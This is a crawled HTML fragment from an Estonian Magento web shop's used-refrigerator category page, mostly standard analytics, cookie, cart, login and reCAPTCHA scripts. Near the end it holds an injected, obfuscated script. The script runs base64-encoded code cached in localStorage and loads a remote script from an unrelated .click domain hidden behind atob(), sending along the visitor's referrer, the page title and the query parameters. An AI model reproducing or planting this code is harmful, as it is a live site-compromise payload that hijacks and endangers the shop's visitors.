    var BASE_URL = 'https\u003A\u002F\u002Fkylminaator.ee\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fkylminaator.ee\u002Fstatic\u002Fversion1730103127\u002Ffrontend\u002FActy\u002Fkylminaator\u002Fet_EE'
    };</script>
<script  type="text/javascript"  src="https://kylminaator.ee/static/version1730103127/_cache/merged/e47652300d3cd9535a94a28933a5d32b.min.js"></script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-29611971-1"}        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".kylminaator.ee",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">var elemSMy8dDCz = document.querySelector('div#notice-cookie-block');
if (elemSMy8dDCz) {
elemSMy8dDCz.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fkylminaator.ee\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/kylminaator.ee\/checkout\/cart\/","checkoutUrl":"https:\/\/kylminaator.ee\/checkout\/","updateItemQtyUrl":"https:\/\/kylminaator.ee\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/kylminaator.ee\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/kylminaator.ee\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/kylminaator.ee\/customer\/account\/login\/referer\/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/kylminaator.ee\/captcha\/refresh\/","isRequired":false,"timestamp":1769331721}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkylminaator.ee\u002Fstatic\u002Fversion1730103127\u002Ffrontend\u002FActy\u002Fkylminaator\u002Fet_EE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/kylminaator.ee\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/kylminaator.ee\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/kylminaator.ee\/","customerLoginUrl":"https:\/\/kylminaator.ee\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcJ9toUAAAAADIZoTYLjSEa0IJCYSNcNPENQd9W","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkylminaator.ee\u002Fstatic\u002Fversion1730103127\u002Ffrontend\u002FActy\u002Fkylminaator\u002Fet_EE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"persistent\/index\/unsetcookie":["persistent"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/kylminaator.ee\/","http:\/\/kylminaator.ee\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fkylminaator.ee\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fkylminaator.ee\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/kylminaator.ee\/page_cache\/block\/render\/id\/99\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_99"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/kasutatud-seadmed\/kasutatud-kulmkapid\/kasut-klukskapid"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "TK609"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/kylminaator.ee\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcJ9toUAAAAADIZoTYLjSEa0IJCYSNcNPENQd9W","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/kylminaator.ee\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/kylminaator.ee\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/kylminaator.ee\/rest\/et\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/kylminaator.ee\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
    window.wpLazyLoad = window.wpLazyLoad || {};
    window.wpLazyLoad.effect = "fadeIn";
    window.wpLazyLoad.effectspeed = 1000;
    window.wpLazyLoad.imageloader = "https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif";
    window.wpLazyLoad.threshold = "0";
    require(['jquery', 'WeltPixel_LazyLoading/js/jquery_lazyload'], function($) {
        $("img.lazy").lazyload({
            effect: "fadeIn",
            effectspeed: 1000,
            imageloader: "https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif"
        });
    });
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=716972442&t=pageview&_s=1&dl=https%3A%2F%2Fkylminaator.ee%2Fkasutatud-seadmed%2Fkasutatud-kulmkapid%2Fkasut-klukskapid&ul=en-us%40posix&dt=K%C3%BClminaator%20O%C3%9C%20-%20Klaasuksega%20k%C3%BClmkapid%2C%20kasutatud%20-%20Kasutatud%20k%C3%BClmkapid%20-%20KASUTATUD%20SEADMED&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=859268091&gjid=917603166&cid=197535473.1769331728&tid=UA-29611971-1&_gid=1819178982.1769331728&_r=1&_slc=1&z=678271061
body_size: -450
content:
2,cG-Q203NRQP26

--- FILE ---
content_type: application/javascript
request_url: https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/Acty_Validation/js/validation-mixin.min.js
body_size: -77
content:
define(['jquery'],function($){'use strict';return function(){$.validator.addMethod('est-phone-validation',function(value){var reg=/^\+\d+$/;value=value.replace(/\s+/g,'');if(value.length>=9&&reg.test(value)){return true;}
return false;},$.mage.__('Please enter valid phone number'));return $.mage.validation;}});